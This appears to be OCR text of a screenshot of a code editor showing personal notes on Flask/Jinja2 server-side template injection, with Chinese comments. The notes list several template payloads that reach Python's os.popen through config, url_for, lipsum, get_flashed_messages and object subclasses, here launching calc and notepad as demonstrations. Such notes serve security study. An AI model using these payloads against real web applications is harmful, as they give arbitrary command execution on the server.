 C:\Users\Administrator\D p\新建 文本文档 (8).txt • (代码) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
代码
jdbc-test1
jdbc-test1
myBlog
druid-1.2.8.jar
HBuilderX.3.0.7.20
HtmlDemo1.zip
jdbc-test1.zip
jquery-3.6.0.min.js
jquery.cookie.js
myBlog.zip
mysql-connector-
MySQlDemo.sql
qf.zip
qfHBuilderDemo.
RegisterDemo.zip
ServletDemo.zip
新建 文本文档 (8).txt
1
2
3
4
5 config：{{config.__class__.__init__.__globals__['os'].popen('calc')}}
6 url_for：{{url_for.__globals__.os.popen('calc')}}
7 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
8 get_flashed_messages：{{get_flashed_messages.__globals__['os'].popen('calc')}}
9
10
11
12 从根源上去调用
13 ''.__class__.__base__.__subclasses__()[133]
14 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__.popen('notepad')}}
15
16
17 config 从当前项目中调用
18
19 config.__class__ = ''.__class__.__base__.__subclasses__()[133]
20
21
22 url_for：
23
24 {{url_for.__globals__.os.popen('calc')}}
56 characters selected
Tab Size: 4
Plain Text
中
20:42
2023-07-26